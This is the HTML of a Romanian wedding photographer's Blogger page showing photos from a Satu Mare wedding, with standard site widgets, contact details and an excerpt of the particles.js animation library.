<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqFjJZGFWgrs6PaQWXGFG6YXPxQ1lDdCVad4sjbdL5eZRX6Wv9_UNtAYXnwIVZKX3-lItfrvRq4Qwy4gulKvrOol4-OrI_kKM_DUDD2dD5MQRsa9anE6apUL7QE89Hd_TyrWu0wtBRmREw/s1600/SI_110108_IMG_6734.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqFjJZGFWgrs6PaQWXGFG6YXPxQ1lDdCVad4sjbdL5eZRX6Wv9_UNtAYXnwIVZKX3-lItfrvRq4Qwy4gulKvrOol4-OrI_kKM_DUDD2dD5MQRsa9anE6apUL7QE89Hd_TyrWu0wtBRmREw/s640/SI_110108_IMG_6734.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAkSrrsGlvbva47LFnu01qrUuP3xNQNwgtRAled4ybFJmHm_1Q5xPrCgwW85Tb5WtTB33NbS1iGvGN3Klo_jq5dSUaham3NzuJFc_2XOEoVEgWxhpH8LN6hypnh97glxV7ek0S_EhtY7vh/s1600/SI_110145_IMG_6497.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAkSrrsGlvbva47LFnu01qrUuP3xNQNwgtRAled4ybFJmHm_1Q5xPrCgwW85Tb5WtTB33NbS1iGvGN3Klo_jq5dSUaham3NzuJFc_2XOEoVEgWxhpH8LN6hypnh97glxV7ek0S_EhtY7vh/s640/SI_110145_IMG_6497.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc0kDWhyMzMteeHtxorKDuWSksnXMwOldpm_uh9x06jRqJprmnbYth28ygHWwpEwgeUkX7PVYx3ho4Ov02G-xyJVFgF_w0uqbn1yG1jJ4tdCTzU_yaKg2AV7CAOmq32rz1T9jTMtKru3tI/s1600/SI_110216_IMG_6852.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc0kDWhyMzMteeHtxorKDuWSksnXMwOldpm_uh9x06jRqJprmnbYth28ygHWwpEwgeUkX7PVYx3ho4Ov02G-xyJVFgF_w0uqbn1yG1jJ4tdCTzU_yaKg2AV7CAOmq32rz1T9jTMtKru3tI/s640/SI_110216_IMG_6852.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggM0Cr-36Z4P_AID4AHqUR5uKuXNl0MWh53azGfBFc4PLdS6xZjGN1iF9XLcuC6C-nWPeLImAyYxOJxGe-lUhH8N3sv7vm9yJZ6Uuqih5UFRBMPBtmlyLDuJJj-gai3kvD6Xy8ySrCx8Hx/s1600/SI_110245_IMG_6894.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggM0Cr-36Z4P_AID4AHqUR5uKuXNl0MWh53azGfBFc4PLdS6xZjGN1iF9XLcuC6C-nWPeLImAyYxOJxGe-lUhH8N3sv7vm9yJZ6Uuqih5UFRBMPBtmlyLDuJJj-gai3kvD6Xy8ySrCx8Hx/s640/SI_110245_IMG_6894.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCtomHIqBxZnS0Qr4WQhpWf7jNaCMZXoTrBF7nFHEuHYmF8LNmnkkqt9d5a48sQFv97tkXYTYMuAKVYQB4NaHixW4VujKarNX5wqptXPCV5G6Fz9XAccGWK6vP9G_46Z0xuOHerNrKr4-K/s1600/SI_110155_IMG_6829.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCtomHIqBxZnS0Qr4WQhpWf7jNaCMZXoTrBF7nFHEuHYmF8LNmnkkqt9d5a48sQFv97tkXYTYMuAKVYQB4NaHixW4VujKarNX5wqptXPCV5G6Fz9XAccGWK6vP9G_46Z0xuOHerNrKr4-K/s640/SI_110155_IMG_6829.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig1SALCv7B9QcbNhEysP4xQ3T_BJIXwqsPW7q5KFJYT86BddYBvM8I3KsNT9qvFZu-LmywbBqCHXAM8h9a2456gDoQQWCaXu8ujjpkLHBTWPW2cMepgOQkNvrxHYHa2w1f7F9O07eHMd01/s1600/SI_110154_IMG_6823.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig1SALCv7B9QcbNhEysP4xQ3T_BJIXwqsPW7q5KFJYT86BddYBvM8I3KsNT9qvFZu-LmywbBqCHXAM8h9a2456gDoQQWCaXu8ujjpkLHBTWPW2cMepgOQkNvrxHYHa2w1f7F9O07eHMd01/s640/SI_110154_IMG_6823.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span id="goog_441120012"></span><span id="goog_441120013"></span></div>
<div style='clear: both;'></div>
</div>
<div class='metabypost' style='display:none;'>
<span>Sorina & Ionut - Wedding at Satu Mare</span>
<img alt='Sorina & Ionut - Wedding at Satu Mare' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL7xWODGuavODyhogwPcdJNxygxzLhWRt-o39NfH9vZyXfwOQY6AkJ0UGtZqAwZV5SMjpGay4tgpEwOLCALhatCRpTrxjVRrxDAadvWd4LnW1tl1vZUKaEswsSB1_eyhc_fsiE4hb7RN4d/s72-c/SI_101744_IMG_5009.jpg'/>
<span>Paniti Marta</span>
February 26, 2018
<span title='February 26, 2018'></span>
</div>
<div class='post-footer'>
<span class='group' id='post-tags'><span id='tags-name'>Tags: </span>
<a href='https://www.panitimarta.com/search/label/party' rel='tag'>
party
</a>
<a href='https://www.panitimarta.com/search/label/summer' rel='tag'>
summer
</a>
<a href='https://www.panitimarta.com/search/label/wedding' rel='tag'>
wedding
</a>
</span>
<ul class='single-share social-pop group'>
<li><a data-text='Sorina & Ionut - Wedding at Satu Mare' data-via='Paniti Marta' href='http://twitter.com/share?url=https://www.panitimarta.com/2018/02/Sorina-Ionut-Wedding.html&title=Sorina & Ionut - Wedding at Satu Mare' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-twitter'></i></a></li>
<li><a href='http://www.facebook.com/sharer.php?u=https://www.panitimarta.com/2018/02/Sorina-Ionut-Wedding.html&title=Sorina & Ionut - Wedding at Satu Mare' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://plus.google.com/u/0/share?url=https://www.panitimarta.com/2018/02/Sorina-Ionut-Wedding.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-google-plus'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://www.panitimarta.com/2018/02/Sorina-Ionut-Wedding.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL7xWODGuavODyhogwPcdJNxygxzLhWRt-o39NfH9vZyXfwOQY6AkJ0UGtZqAwZV5SMjpGay4tgpEwOLCALhatCRpTrxjVRrxDAadvWd4LnW1tl1vZUKaEswsSB1_eyhc_fsiE4hb7RN4d/s72-c/SI_101744_IMG_5009.jpg&description=        ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-pinterest'></i></a></li>
</ul>
</div>
</div>
<div class='aisa-author'>
<div class='aisa-author-info'>
<div class='author-avatar'>
<script type='text/javascript'>
                            //<![CDATA[
                            function av(a) {
                              var b = a.entry.author[0];
                              c = b.name.$t;
                              d = b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//, "/s107$1/");
                              document.write('<img alt="' + c + '" src="' + d + '" title="' + c + '" avatar avatar-91 photo" height="91" width="91"/>')
                            };
                            //]]>
                          </script>
<a href='#'>
<script src='/feeds/posts/default/7724516397976308187?alt=json-in-script&amp;callback=av'></script>
</a>
</div>
<div class='author-content'>
<a class='author-name' href='https://www.blogger.com/profile/05995174173678597917' rel='author' title='Paniti Marta'>
Paniti Marta
</a>
<p>Transylvania based photographer couple, specialized in Couples Portraits, Elopements, Weddings and Family photography. We are available for travel across the world.</p>
</div>
</div>
<ul class='social'>
<li><a href='http://facebook.com' target='https://www.facebook.com/MartaPanitiPhoto/'><i aria-hidden='true' class='fa fa-facebook'></i></a>
</li>
<li><a href='https://www.instagram.com/panitimarti/' target='_blank'><i aria-hidden='true' class='fa fa-instagram'></i></a>
</li>
</ul>
</div>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
comments:
                                
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/6533560107889334088?po=7724516397976308187&hl=en&saa=85391&origin=https://www.panitimarta.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.panitimarta.com/2020/05/Lorand-Hajni-WED.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6hRvnIWHQerh1XTKY6wcXCxOwMzbTSytQ0vYcc4a7jZbhJJs00viUXqaKsaYH3PlflICNuZoTOIiPRItVjL_VQF2K4UsoHMdKqG5aO26PGBlDrE2GLYqUEO4VVmUeZ3umIiW0RESctliy/s72-c-d/12163802-IMG_1624.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.panitimarta.com/2020/05/Lorand-Hajni-WED.html'>Lorand & Hajni - Wedding</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.panitimarta.com/2020/05/csaba-sara-TTD.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbq8Go0_COCXMiA6YgR0Ghs4zY-HZ4KLLqEOjcuM_L8lJydGBxTsk2wRqDY0Iiux6DxfH1whevLfJdexPJ3liNsV4dj5AptOhW7OWeiPtHjn4mhcHECh_biT8X4GuVOdTVZVbiMsEVq56K/s72-c-d/203840-IMG_8526.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.panitimarta.com/2020/05/csaba-sara-TTD.html'>Csaba & Sara - Afterwedding</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.panitimarta.com/2018/08/eni-szabi-STD.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNVo49OpHxE5l_ipDNI4RLolaIgIzqlfiHsSrlfTClvj1UORYhJjYnhHZg-qC_GKdH-NBO9I2CNYksXG89D80KYqna8DaF2s164tbkGagEp8YjBYOEIWziia7zkQgtpu4XgIdqsIgZYly6/s72-c/1155941-IMG_9618.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.panitimarta.com/2018/08/eni-szabi-STD.html'>Eni & Szabi - Engagement session</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/afterwedding'>afterwedding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/autumn'>autumn</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/bride%20portrait'>bride portrait</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/children'>children</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/city'>city</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/country'>country</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/couple'>couple</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/engagement'>engagement</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/family'>family</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/forest'>forest</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/hungary'>hungary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/kids'>kids</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/lake'>lake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/lavender'>lavender</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/love'>love</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/love%20story'>love story</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/mountains'>mountains</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/nature'>nature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/outdoor'>outdoor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/outdoor%20ceremony'>outdoor ceremony</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/outdoor%20wedding'>outdoor wedding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/party'>party</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/romania'>romania</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/save%20the%20date'>save the date</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/spring'>spring</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/summer'>summer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/transylvania'>transylvania</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/trash%20the%20dress'>trash the dress</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/wedding'>wedding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/winter'>winter</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div>
                    <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=384288681912501";
                    fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>

                    <div class="fb-page" data-href="https://www.facebook.com/MartaPanitiPhoto/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/MartaPanitiPhoto/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/MartaPanitiPhoto/">Paniti Marta</a></blockquote></div>
</div>
<div class='clear'></div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
<!-- END SINGLE WORK DESIGN AREA -->
</div>
</div>
</div>
</div>
<!-- ====== Contact ====== -->
<div class='section contacts align-left' id='contact-section'>
<div class='fw'>
<div class='titles'>
<div class='title'>Contact Me</div>
</div>
<div class='row'>
<div class='col col-m-12 col-t-6 col-d-6 '>
<div class='contact-form'>
<div class='contact-form section' id='contact-form'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form id='contactForm recaptchaForm' method='post' name='contact-form'>
<div class='form-group'>
<input class='form-control' id='ContactForm1_contact-form-name' placeholder='Name* :' required='' type='text'/>
</div>
<div class='form-group'>
<input id='ContactForm1_contact-form-email' placeholder='E-mail* :' required='' type='email'/>
</div>
<div class='form-group'>
<textarea id='ContactForm1_contact-form-email-message' placeholder='Message* :' required='' type='tel'></textarea>
</div>
<input class='submit wow bounceIn animated animated' id='ContactForm1_contact-form-submit' style='visibility: visible;' type='submit' value='Send'/>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- CONTACT -->
<div class='col col-m-12 col-t-6 col-d-6'>
<div class='col-md-6 contactRight  wow fadeInUp animated' style='visibility: visible;'>
<div class='contactBox'>
<div class='icon lnr lnr-map'></div>
<h3>Adress</h3>
<p>Oradea, Romania</p>
</div>
<div class='contactBox'>
<div class='icon lnr lnr-smartphone'></div>
<h3>Phone number</h3>
<p>+(40) 729 588 334 </p>
</div>
<div class='contactBox'>
<div class='icon lnr lnr-briefcase'></div>
<h3>Email</h3>
<p>paniti.marta@gmail.com</p>
</div>
</div>
</div>
</div>
</div>
<!-- Footer -->
<footer class='align-center'>
<div class='socials'>
<a href='https://www.facebook.com/MartaPanitiPhoto/' target='blank'><i class='icon fa fa-facebook'></i></a>
<a href='https://www.youtube.com/user/mpaniti/' target='blank'><i class='icon fa fa-youtube'></i></a>
<a href='https://www.instagram.com/panitimarti/' target='blank'><i class='icon fa fa-instagram'></i></a>
<a href='https://twitter.com/martapaniti' target='blank'><i class='icon fa fa-twitter'></i></a>
<a href='https://vimeo.com/user13676953' target='blank'><i class='icon fa fa-vimeo'></i></a>
</div>
<div class='copy'>&#169; 2016 Paniti Marta. All rights reserved. Design By <a herf='http://www.templateclue.com/' href='http://www.templateclue.com/' id='templateclue' ref='dofollow' title='Free Blogger Templates'>Free Blogger Templates</a></div>
</footer>
</div>
<!-- jQuery Scripts -->
<!-- jQuery Scripts -->
<script class='java' type='text/javascript'>
      //<![CDATA[ 
      $(document).ready(function () {
        jQuery.ias();
      });
      //]]>
    </script>
<script language='javascript' type='text/javascript'>//<![CDATA[
/* -----------------------------------------------
/* Author : Vincent Garreau  - vincentgarreau.com
/* MIT license: http://opensource.org/licenses/MIT
/* Demo / Generator : vincentgarreau.com/particles.js
/* GitHub : github.com/VincentGarreau/particles.js
/* How to use? : Check the GitHub README
/* v2.0.0
/* ----------------------------------------------- */

var pJS = function(tag_id, params){

  var canvas_el = document.querySelector('#'+tag_id+' > .particles-js-canvas-el');

  /* particles.js variables with default values */
  this.pJS = {
    canvas: {
      el: canvas_el,
      w: canvas_el.offsetWidth,
      h: canvas_el.offsetHeight
    },
    particles: {
      number: {
        value: 400,
        density: {
          enable: true,
          value_area: 800
        }
      },
      color: {
        value: '#fff'
      },
      shape: {
        type: 'circle',
        stroke: {
          width: 0,
          color: '#ff0000'
        },
        polygon: {
          nb_sides: 5
        },
        image: {
          src: '',
          width: 100,
          height: 100
        }
      },
      opacity: {
        value: 1,
        random: false,
        anim: {
          enable: false,
          speed: 2,
          opacity_min: 0,
          sync: false
        }
      },
      size: {
        value: 20,
        random: false,
        anim: {
          enable: false,
          speed: 20,
          size_min: 0,
          sync: false
        }
      },
      line_linked: {
        enable: true,
        distance: 100,
        color: '#fff',
        opacity: 1,
        width: 1
      },
      move: {
        enable: true,
        speed: 2,
        direction: 'none',
        random: false,
        straight: false,
        out_mode: 'out',
        bounce: false,
        attract: {
          enable: false,
          rotateX: 3000,
          rotateY: 3000
        }
      },
      array: []
    },
    interactivity: {
      detect_on: 'canvas',
      events: {
        onhover: {
          enable: true,
          mode: 'grab'
        },
        onclick: {
          enable: true,
          mode: 'push'
        },
        resize: true
      },
      modes: {
        grab:{
          distance: 100,
          line_linked:{
            opacity: 1
          }
        },
        bubble:{
          distance: 200,
          size: 80,
          duration: 0.4
        },
        repulse:{
          distance: 200,
          duration: 0.4
        },
        push:{
          particles_nb: 4
        },
        remove:{
          particles_nb: 2
        }
      },
      mouse:{}
    },
    retina_detect: false,
    fn: {
      interact: {},
      modes: {},
      vendors:{}
    },
    tmp: {}
  };

  var pJS = this.pJS;

  /* params settings */
  if(params){
    Object.deepExtend(pJS, params);
  }

  pJS.tmp.obj = {
    size_value: pJS.particles.size.value,
    size_anim_speed: pJS.particles.size.anim.speed,
    move_speed: pJS.particles.move.speed,
    line_linked_distance: pJS.particles.line_linked.distance,
    line_linked_width: pJS.particles.line_linked.width,
    mode_grab_distance: pJS.interactivity.modes.grab.distance,
    mode_bubble_distance: pJS.interactivity.modes.bubble.distance,
    mode_bubble_size: pJS.interactivity.modes.bubble.size,
    mode_repulse_distance: pJS.interactivity.modes.repulse.distance
  };


  pJS.fn.retinaInit = function(){

    if(pJS.retina_detect && window.devicePixelRatio > 1){
      pJS.canvas.pxratio = window.devicePixelRatio; 
      pJS.tmp.retina = true;
    } 
    else{
      pJS.canvas.pxratio = 1;
      pJS.tmp.retina = false;
    }

    pJS.canvas.w = pJS.canvas.el.offsetWidth * pJS.canvas.pxratio;
    pJS.canvas.h = pJS.canvas.el.offsetHeight * pJS.canvas.pxratio;

    pJS.particles.size.value = pJS.tmp.obj.size_value * pJS.canvas.pxratio;
    pJS.particles.size.anim.speed = pJS.tmp.obj.size_anim_speed * pJS.canvas.pxratio;
    pJS.particles.move.speed = pJS.tmp.obj.move_speed * pJS.canvas.pxratio;
    pJS.particles.line_linked.distance = pJS.tmp.obj.line_linked_distance * pJS.canvas.pxratio;
    pJS.interactivity.modes.grab.distance = pJS.tmp.obj.mode_grab_distance * pJS.canvas.pxratio;
    pJS.interactivity.modes.bubble.distance = pJS.tmp.obj.mode_bubble_distance * pJS.canvas.pxratio;
    pJS.particles.line_linked.width = pJS.tmp.obj.line_linked_width * pJS.canvas.pxratio;
    pJS.interactivity.modes.bubble.size = pJS.tmp.obj.mode_bubble_size * pJS.canvas.pxratio;
    pJS.interactivity.modes.repulse.distance = pJS.tmp.obj.mode_repulse_distance * pJS.canvas.pxratio;

  };



  /* ---------- pJS functions - canvas ------------ */

  pJS.fn.canvasInit = function(){
    pJS.canvas.ctx = pJS.canvas.el.getContext('2d');
  };

  pJS.fn.canvasSize = function(){

    pJS.canvas.el.width = pJS.canvas.w;
    pJS.canvas.el.height = pJS.canvas.h;

    if(pJS && pJS.interactivity.events.resize){

      window.addEventListener('resize', function(){

          pJS.canvas.w = pJS.canvas.el.offsetWidth;
          pJS.canvas.h = pJS.canvas.el.offsetHeight;

          /* resize canvas */
          if(pJS.tmp.retina){
            pJS.canvas.w *= pJS.canvas.pxratio;
            pJS.canvas.h *= pJS.canvas.pxratio;
          }

          pJS.canvas.el.width = pJS.canvas.w;
          pJS.canvas.el.height = pJS.canvas.h;

          /* repaint canvas on anim disabled */
          if(!pJS.particles.move.enable){
            pJS.fn.particlesEmpty();
            pJS.fn.particlesCreate();
            pJS.fn.particlesDraw();
            pJS.fn.vendors.densityAutoParticles();
          }

        /* density particles enabled */
        pJS.fn.vendors.densityAutoParticles();

      });

    }

  };


  pJS.fn.canvasPaint = function(){
    pJS.canvas.ctx.fillRect(0, 0, pJS.canvas.w, pJS.canvas.h);
  };

  pJS.fn.canvasClear = function(){
    pJS.canvas.ctx.clearRect(0, 0, pJS.canvas.w, pJS.canvas.h);
  };


  /* --------- pJS functions - particles ----------- */

  pJS.fn.particle = function(color, opacity, position){

    /* size */
    this.radius = (pJS.particles.size.random ? Math.random() : 1) * pJS.particles.size.value;
    if(pJS.particles.size.anim.enable){
      this.size_status = false;
      this.vs = pJS.particles.size.anim.speed / 100;
      if(!pJS.particles.size.anim.sync){
        this.vs = this.vs * Math.random();
      }
    }

    /* position */
    this.x = position ? position.x : Math.random() * pJS.canvas.w;
    this.y = position ? position.y : Math.random() * pJS.canvas.h;

    /* check position  - into the canvas */
    if(this.x > pJS.canvas.w - this.radius*2) this.x = this.x - this.radius;
    else if(this.x < this.radius*2) this.x = this.x + this.radius;
    if(this.y > pJS.canvas.h - this.radius*2) this.y = this.y - this.radius;
    else if(this.y < this.radius*2) this.y = this.y + this.radius;

    /* check position - avoid overlap */
    if(pJS.particles.move.bounce){
      pJS.fn.vendors.checkOverlap(this, position);
    }

    /* color */
    this.color = {};
    if(typeof(color.value) == 'object'){

      if(color.value instanceof Array){
        var color_selected = color.value[Math.floor(Math.random() * pJS.particles.color.value.length)];
        this.color.rgb = hexToRgb(color_selected);
      }else{
        if(color.value.r != undefined && color.value.g != undefined && color.value.b != undefined){
          this.color.rgb = {
            r: color.value.r,
            g: color.value.g,
            b: color.value.b
          }
        }
        if(color.value.h != undefined && color.value.s != undefined && color.value.l != undefined){
          this.color.hsl = {
            h: color.value.h,
            s: color.value.s,
            l: color.value.l
          }
        }
      }

    }
    else if(color.value == 'random'){
      this.color.rgb = {
        r: (Math.floor(Math.random() * (255 - 0 + 1)) + 0),
        g: (Math.floor(Math.random() * (255 - 0 + 1)) + 0),
        b: (Math.floor(Math.random() * (255 - 0 + 1)) + 0)
      }
    }
    else if(typeof(color.value) == 'string'){
      this.color = color;
      this.color.rgb = hexToRgb(this.color.value);
    }

    /* opacity */
    this.opacity = (pJS.particles.opacity.random ? Math.random() : 1) * pJS.particles.opacity.value;
    if(pJS.particles.opacity.anim.enable){
      this.opacity_status = false;
      this.vo = pJS.particles.opacity.anim.speed / 100;
      if(!pJS.particles.opacity.anim.sync){
        this.vo = this.vo * Math.random();
      }
    }

    /* animation - velocity for speed */
    var velbase = {}
    switch(pJS.particles.move.direction){
      case 'top':
        velbase = { x:0, y:-1 };
      break;
      case 'top-right':
        velbase = { x:0.5, y:-0.5 };
      break;
      case 'right':
        velbase = { x:1, y:-0 };
      break;
      case 'bottom-right':
        velbase = { x:0.5, y:0.5 };
      break;
      case 'bottom':
        velbase = { x:0, y:1 };
      break;
      case 'bottom-left':
        velbase = { x:-0.5, y:1 };
      break;
      case 'left':
        velbase = { x:-1, y:0 };
      break;
      case 'top-left':
        velbase = { x:-0.5, y:-0.5 };
      break;
      default:
        velbase = { x:0, y:0 };
      break;
    }

    if(pJS.particles.move.straight){
      this.vx = velbase.x;
      this.vy = velbase.y;
      if(pJS.particles.move.random){
        this.vx = this.vx * (Math.random());
        this.vy = this.vy * (Math.random());
      }
    }else{
      this.vx = velbase.x + Math.random()-0.5;
      this.vy = velbase.y + Math.random()-0.5;
    }

    // var theta = 2.0 * Math.PI * Math.random();
    // this.vx = Math.cos(theta);
    // this.vy = Math.sin(theta);

    this.vx_i = this.vx;
    this.vy_i = this.vy;

    

    /* if shape is image */

    var shape_type = pJS.particles.shape.type;
    if(typeof(shape_type) == 'object'){
      if(shape_type instanceof Array){
        var shape_selected = shape_type[Math.floor(Math.random() * shape_type.length)];
        this.shape = shape_selected;
      }
    }else{
      this.shape = shape_type;
    }

    if(this.shape == 'image'){
      var sh = pJS.particles.shape;
      this.img = {
        src: sh.image.src,
        ratio: sh.image.width / sh.image.height
      }
      if(!this.img.ratio) this.img.ratio = 1;
